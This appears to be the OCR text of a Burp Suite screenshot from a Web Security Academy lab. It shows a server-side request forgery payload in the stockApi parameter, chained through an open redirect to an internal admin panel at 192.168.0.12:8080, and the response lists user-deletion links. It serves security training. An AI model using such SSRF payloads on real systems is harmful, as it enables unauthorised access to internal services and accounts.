 1 × 2 × 3 × 4 × 6 × 5 × ...
Send Cancel < >
Target: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab300b80478ab01c05e4953008300e6.web-security-academy.net
3 Cookie: session=Fsydk4q7HaGNU0B9EosKVjW6ZmES3xtk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11 Origin: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?currentProductId=1%26path%3dhttp://192.168.0.12%3a8080/admin/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done
3,331 bytes | 1,050 millis